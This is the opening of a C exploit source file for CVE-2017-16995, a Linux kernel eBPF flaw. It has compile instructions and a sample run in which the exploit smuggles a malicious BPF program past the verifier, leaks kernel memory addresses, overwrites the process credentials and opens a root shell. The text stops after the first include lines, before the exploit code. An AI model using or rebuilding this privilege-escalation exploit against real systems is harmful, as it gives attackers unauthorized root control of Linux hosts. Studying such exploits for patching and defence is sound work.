 Tested on Fedora 27
4.13.9-300
gcc cve-2017-16995.c -o cve-2017-16995
internet@client:~/cve-2017-16995$ ./cve-2017-16995
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.] ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880038c3f500
[*] Leaking sock struct from ffff88003af5e180
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880038704600
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff880038704600
[*] credentials patched, launching shell...
#id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambash
*/
#include <errno.h>
#include <fcntl.h>
#include <stdarg.h>